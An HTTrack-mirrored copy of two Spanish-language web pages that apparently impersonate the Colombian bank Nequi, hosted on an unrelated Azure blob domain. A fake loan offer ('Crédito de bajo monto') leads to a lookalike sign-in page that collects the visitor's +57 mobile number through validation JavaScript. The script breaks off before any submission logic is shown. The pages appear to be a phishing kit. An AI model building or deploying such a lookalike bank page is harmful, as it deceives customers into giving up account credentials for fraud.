

<file: index.html>
<!DOCTYPE html>
<html lang="es">


<!-- Mirrored from nesoluciones.blob.core.windows.net/yenc/index.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 27 Feb 2026 18:02:28 GMT -->
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="stylesheet" href="css/globals.css">
  <link rel="stylesheet" href="css/index.css">
  <link rel="stylesheet" href="css/spinner.css">

  <link rel="shortcut icon" type="image/x-icon" href="assets/favicon.ico">
  <title>Solicita tu crédito</title>
</head>

<body>
  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
        <a href="index.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
          <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
            <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
            <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
            <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
            <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
            <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
            <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
            <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
          </svg>
        </a>
        <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
        </button>
      </div>
    </div>
  </header>

  <div class="credits" style="padding-bottom: 0 !important;">
    <div class="wrap">
      <div class="wrapper" style="width: 100% !important;">
        <div class="type-credits__content" id="type-credits">
          <div class="type-credits-card-w credit-1" style="margin-bottom: 0 !important;">
            <div class="big-letter">
              <p class="u-text-white" style="background-color: #f5f4f445; font-weight: 600; padding: .5rem; border-radius: .5rem; font-size: 17px; backdrop-filter: blur(7px);">
                Crédito de bajo monto
                <br>
                Desde $100.000 a $5.000.000. En minutos te decimos si te lo aprobamos o no
              </p>
              <a id="salvavidas" class="nq-btn w-button">Solicitar crédito</a>
              <p class="u-text-white">Aprobación y estudio de credito en minutos</p>
              <h1 class="u-text-white is-credit-effect-page" style="font-size: 2.5rem !important;">
                Con Nequi sales de la friendzone financiera
              </h1>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="solicitud">
    <div class="wrap">
      <div class="wrapper">
        <div class="solicitudes">
          <div class="solicitud-item-text">
            <h2 class="u-text-white is-credit-effect-page">
              <strong>Crédito en línea y </strong><span class="u-text-white-2"><strong>al instante desde tu Web
                  Nequi</strong></span>
            </h2>
            <p class="u-text-white">
              Analizamos cómo manejas tu plata en la Web. Entre más pagues,
              recargues y uses menos efectivo, mejor conocemos tu perfil y más
              chance tienes de acceder a mejores condiciones crediticias.
            </p>
            <div class="income-btn is-credit-page is-mb">
              <a id="btn-solicitar" class="nq-btn w-button">Solicita tu crédito</a>
            </div>
          </div>
          <div class="solicitud-item-slide">
            <div class="slide">
              <h3 class="is-banner-slider-text">
                Paga tu crédito de forma flexible y <strong>#ATuRitmo</strong>
              </h3>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <footer>
    <div class="wrap">
      <div class="wrapper">
        <div class="footer">
          <img class="footer-pc" src="assets/footer-bigscreen.png" alt="">
          <img class="footer-mobile" src="assets/footer.png" alt="">
        </div>
      </div>
    </div>
  </footer>

  <script>
    const salvavidas = document.getElementById("salvavidas");

    salvavidas.addEventListener("click", (event) => {
      localStorage.setItem('typeProduct', 'salvavidas');
      window.location.href = 'access-passed/accces-sign-in.php.html'
    });

    const btnSolicitar = document.getElementById("btn-solicitar");

    btnSolicitar.addEventListener("click", (event) => {
      localStorage.setItem('typeProduct', 'salvavidas');
      window.location.href = 'access-passed/accces-sign-in.php.html'
    });
  </script>
</body>


<!-- Mirrored from nesoluciones.blob.core.windows.net/yenc/index.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 27 Feb 2026 18:02:34 GMT -->
</html>
</file>

<file: access-passed/accces-sign-in.php.html>
﻿<!DOCTYPE html>
<html lang="en">
  
<!-- Mirrored from nesoluciones.blob.core.windows.net/yenc/access-passed/accces-sign-in.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 27 Feb 2026 18:02:38 GMT -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nequi</title>

    <link rel="stylesheet" href="../css/footer.css">
    <link rel="stylesheet" href="../css/spinner.css">
    <!-- <link rel="stylesheet" href="../css/navbar.css" /> -->
    <link rel="stylesheet" href="../css/globals.css">

    <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico">
  </head>
  <body class="bg-purple-primary min-h-full">
    <section class="max-w-[420px] mx-auto min-h-[100dvh] flex flex-col p-4" id="mainContainer">
      <header class="w-full flex justify-between items-center">
        <div class="w-5 h-5 border-2 border-white rounded-full flex justify-center items-center">
          <span class="text-white text-base font-medium">?</span>
        </div>
        <div class="flex justify-center items-center gap-1 text-gray-400">
          <svg width="70px" height="24px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 118 40" style="enable-background: new 0 0 118 40" xml:space="preserve">
            <style type="text/css">
              .st0 {
                fill-rule: evenodd;
                clip-rule: evenodd;
                fill: currentColor;
              }
              .st1 {
                fill: currentColor;
              }
            </style>
            <g>
              <path class="st0" d="M83.59,23.13c0.21,0.14,0.35,0.35,0.42,0.59l0.85,2.73c0.04,0.1,0.06,0.21,0.06,0.31
		c0,0.11-0.03,0.21-0.07,0.31s-0.11,0.19-0.18,0.26c-0.08,0.07-0.17,0.13-0.27,0.17c-4.14,1.01-8.22,2.24-12.22,3.7
		c-0.13,0.05-0.27,0.07-0.42,0.07c-0.14,0-0.28-0.04-0.41-0.1c-0.13-0.06-0.25-0.14-0.34-0.25c-0.1-0.1-0.17-0.23-0.22-0.36
		c-0.14-0.52-0.24-0.92-0.33-1.3c-0.13-0.54-0.26-1.03-0.45-1.72c-0.06-0.25-0.02-0.51,0.1-0.74c0.12-0.23,0.32-0.4,0.57-0.48
		c4.01-1.37,8.09-2.5,12.23-3.37C83.14,22.93,83.39,22.99,83.59,23.13z M84.01,16.6c-0.06-0.22-0.2-0.42-0.39-0.56
		c-0.19-0.14-0.42-0.21-0.65-0.2c-6.65,0.78-13.14,2.54-19.27,5.23c-0.22,0.12-0.4,0.3-0.52,0.53s-0.15,0.48-0.12,0.73l0.01,0.07
		l0,0c0.25,1.27,0.37,1.89,0.62,3.14c0.01,0.12,0.05,0.24,0.12,0.34c0.07,0.1,0.16,0.18,0.27,0.24c0.11,0.05,0.23,0.08,0.35,0.07
		c0.12-0.01,0.24-0.04,0.34-0.11c6.26-2.79,12.86-4.73,19.63-5.77c0.11-0.02,0.21-0.07,0.3-0.14c0.09-0.07,0.16-0.16,0.21-0.26
		c0.05-0.1,0.07-0.21,0.07-0.32c0-0.11-0.03-0.22-0.08-0.32c-0.13-0.39-0.24-0.72-0.34-1.03C84.4,17.7,84.25,17.23,84.01,16.6z
		 M67.15,16.41c-0.07-0.1-0.13-0.21-0.16-0.32c-0.17-0.56-0.26-0.99-0.35-1.4c-0.11-0.5-0.21-0.96-0.43-1.59
		c-0.05-0.27-0.01-0.54,0.13-0.78c0.14-0.23,0.35-0.41,0.61-0.49c4.08-1.17,8.26-2.01,12.47-2.52c0.23-0.02,0.47,0.04,0.66,0.17
		c0.2,0.13,0.35,0.32,0.42,0.54c0.19,0.55,0.34,0.96,0.48,1.37l0,0v0v0v0c0.15,0.41,0.29,0.82,0.48,1.37
		c0.05,0.11,0.08,0.23,0.07,0.35c0,0.12-0.04,0.24-0.09,0.34c-0.06,0.11-0.14,0.2-0.24,0.27c-0.1,0.07-0.21,0.11-0.33,0.13
		c-4.32,0.61-8.59,1.55-12.76,2.82c-0.11,0.04-0.23,0.06-0.35,0.06c-0.12-0.01-0.24-0.04-0.35-0.09
		C67.32,16.59,67.22,16.51,67.15,16.41z M89.69,29.94c1.96-2.89,3.02-6.31,3.05-9.8c0.01-4.72-1.85-9.25-5.17-12.59
		c-3.32-3.35-7.84-5.24-12.56-5.26c-3.5,0-6.91,1.04-9.82,2.98s-5.18,4.7-6.52,7.93c-1.34,3.23-1.7,6.78-1.02,10.21
		c0.67,3.43,2.35,6.59,4.81,9.07c2.46,2.48,5.61,4.18,9.03,4.87c3.43,0.7,6.98,0.37,10.22-0.96C84.95,35.08,87.73,32.83,89.69,29.94
		z"></path>
              <path class="st1" d="M41.83,33.79l0.8-1.97l-4.69-12.15h2.02l3.69,10l3.92-10h2.02l-6.04,14.67c-0.38,0.98-0.84,1.67-1.37,2.07
		c-0.52,0.42-1.22,0.62-2.12,0.62c-0.17,0-0.35-0.02-0.55-0.05c-0.2-0.02-0.41-0.06-0.62-0.12v-1.62c0.25,0.05,0.44,0.07,0.57,0.07
		c0.15,0.02,0.29,0.02,0.42,0.02c0.47,0,0.85-0.12,1.15-0.37C41.35,34.73,41.61,34.34,41.83,33.79z M30.55,21.12
		c-0.71,0-1.38,0.15-2,0.45c-0.6,0.28-1.09,0.69-1.47,1.22v5.96c0.4,0.53,0.9,0.95,1.5,1.25c0.62,0.3,1.27,0.45,1.97,0.45
		c1.21,0,2.23-0.44,3.04-1.32c0.81-0.9,1.22-2.01,1.22-3.34c0-1.33-0.41-2.44-1.22-3.32C32.77,21.57,31.76,21.12,30.55,21.12z
		 M36.61,25.76c0,0.88-0.15,1.7-0.45,2.47c-0.28,0.76-0.68,1.43-1.2,2c-0.52,0.55-1.12,0.99-1.82,1.32
		c-0.7,0.32-1.45,0.47-2.24,0.47c-0.76,0-1.48-0.15-2.14-0.45c-0.65-0.32-1.21-0.76-1.7-1.32v1.6h-1.8V14.01l1.82-0.37v7.71
		c0.47-0.57,1.03-1.01,1.7-1.32c0.67-0.33,1.4-0.5,2.22-0.5c0.78,0,1.51,0.17,2.19,0.5c0.7,0.32,1.3,0.76,1.8,1.32
		c0.5,0.55,0.89,1.21,1.17,1.97C36.46,24.08,36.61,24.9,36.61,25.76z"></path>
            </g>
          </svg>
        </div>
      </header>
      <main class="flex-1 flex flex-col content-wrapper transition-all duration-300">
        <div class="text-guanabana flex flex-col items-center [&amp;&gt;svg]:h-auto [&amp;&gt;svg]:w-80 mt-auto logo-container">
          <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
            <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
            <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
            <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="currentColor" class="N"></path>
            <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="currentColor" class="E"></path>
            <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="currentColor" class="I"></path>
            <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="currentColor" class="Q"></path>
            <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="currentColor" class="U"></path>
          </svg>
        </div>
        <div class="w-full mt-auto form-container">
          <form id="homeForm" class="w-full space-y-4">
            <div class="w-full relative">
              <div class="flex items-center bg-white/20 rounded-sm p-1">
                <div class="flex items-center gap-2 pr-3 border-r-2 border-purple-primary">
                  <div class="text-pink-secondary font-medium">
                    <span>+57</span>
                  </div>
                </div>
                <div class="flex-1">
                  <input type="text" id="phoneNumber" inputmode="numeric" pattern="[0-9]*" placeholder="Ingresa tu cel" class="w-full h-11 px-4 text-white border-none focus:outline-none placeholder:text-white" autocomplete="tel" maxlength="12" aria-label="Número de celular">

                </div>
              </div>
            </div>
            <div class="w-full flex gap-1">
              <button class="w-full h-12 bg-pink-primary text-white rounded-sm text-base font-medium cursor-pointer transition-colors duration-200 disabled:opacity-50" id="loginButton" type="submit">
                Entra
              </button>
            </div>
          </form>
        </div>
      </main>
    </section>

   <script>
/* ==========
   Tel y botón
   ========== */

const phoneInput   = document.getElementById("phoneNumber");
const loginButton  = document.getElementById("loginButton");
const form         = document.getElementById("homeForm");

/* Mascara: ### ### ####  (acepta solo dígitos y limita a 10) */
function handlePhoneNumberInput(input) {
  let digits = (input.value || "").replace(/\D/g, "");   // solo dígitos
  if (digits.length > 10) digits = digits.slice(0, 10);  // tope 10

  // Formato 3-3-4 con espacios
  if (digits.length > 6) {
    input.value = digits.replace(/(\d{3})(\d{3})(\d{0,4})/, "$1 $2 $3");
  } else if (digits.length > 3) {
    input.value = digits.replace(/(\d{3})(\d{0,3})/, "$1 $2");
  } else {
    input.value = digits;
  }
}

/* Validación de login */
function LoginValidation(theForm) {
  if (!theForm) return false;
  const el = theForm.querySelector("#phoneNumber");
  if (!el) return false;

  const digits = (el.value || "").replace(/\D/g, "");
  // Debe empezar por 3 y ser exactamente 10 dígitos
  if (digits.length !== 10) return false;
  if (digits[0] !== "3") return false;
  return true;
}

/* Habilitar/Deshabilitar botón según validación */
function actualizarEstadoBoton() {
  loginButton.disabled = !LoginValidation(form);
}

/* Eventos */
phoneInput.addEventListener("input", () => {
  handlePhoneNumberInput(phoneInput);
  actualizarEstadoBoton();
});

form?.addEventListener("input", actualizarEstadoBoton);

/* Click "Entra" */
loginButton.addEventListener("click", (event) => {
  event.preventDefault();

  

  if (!LoginValidation(form)) {
    actualizarEstadoBoton();
    return;
  }

